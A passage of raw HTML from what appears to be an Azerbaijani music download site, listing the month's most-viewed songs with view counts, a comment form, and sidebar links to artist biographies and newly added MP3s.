href="https://grand.az/14073-konul-memmedli-bize-gel-yar-2023.html" title="Konul Memmedli - Bize Gel Yar 2023">Konul Memmedli - Bize Gel Yar 2023</a></li><li><a href="https://grand.az/150-sla-gnaydn-sevgilim.html" title="Sıla - Günaydın Sevgilim">Sıla - Günaydın Sevgilim</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 644</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 601</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 908</div>
<div class="sonhw"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html"><img src="/uploads/posts/2025-11/1764179967_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html">İfrat &amp; Nəfəs - Sənsizlik 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 318</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 295</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 293</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 253</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 232</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 228</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 227</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 212</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 210</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 193</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 186</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 161</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 153</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 152</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 150</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 149</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 146</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 145</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 141</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 139</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 134</div>
<div class="sonhw"> <a href="https://grand.az/16864-qaraqan-oder.html"><img src="/uploads/posts/2025-12/1767205278_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16864-qaraqan-oder.html">Qaraqan — Odər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 128</div>
<div class="sonhw"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1767200442_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html">İfrat &amp; Eltun Əsgər - Eşq 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 127</div>
<div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">Talıb Tale - Azerbaycanliyiq 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 125</div>
<div class="sonhw"> <a href="https://grand.az/16850-meryem-feray-incime.html"><img src="/uploads/posts/2025-12/1767199642_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16850-meryem-feray-incime.html">Meryem Feray - İncime <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 123</div>
<div class="sonhw"> <a href="https://grand.az/16877-rubail-bosver.html"><img src="/uploads/posts/2026-01/1767726470_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16877-rubail-bosver.html">Rubail - Boşver <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 120</div>
<div class="sonhw"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html"><img src="/uploads/posts/2025-12/1767199557_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html">Tural Everest &amp; Руслан добрый - Верный друг <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 119</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 118</div>
<div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 114</div>
<div class="sonhw"> <a href="https://grand.az/16882-zamiq-huseynov-gozleyirem.html"><img src="/uploads/posts/2026-01/1767726887_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16882-zamiq-huseynov-gozleyirem.html">Zamiq Hüseynov — Gözləyirəm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 114</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 113</div>
<div class="sonhw"> <a href="https://grand.az/16848-umman-zali-belkede-bir-gun.html"><img src="/uploads/posts/2025-12/1767199453_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16848-umman-zali-belkede-bir-gun.html">Umman Zali - Belkede bir gun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 112</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 111</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 110</div>
<div class="sonhw"> <a href="https://grand.az/16847-rafael-oyoy-2025.html"><img src="/uploads/posts/2025-12/1767199291_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16847-rafael-oyoy-2025.html">Rafael - OYOY 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 110</div>
<div class="sonhw"> <a href="https://grand.az/16852-arzu-mirzeyeva-kusende-barismiram-2025.html"><img src="/uploads/posts/2025-12/1767199810_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16852-arzu-mirzeyeva-kusende-barismiram-2025.html">Arzu Mirzeyeva - Küsəndə Barışmıram 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="15117"><input type="hidden" name="user_hash" value="fd83516259804854c9dc5a6d27b0d0f4b2e2eca9"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
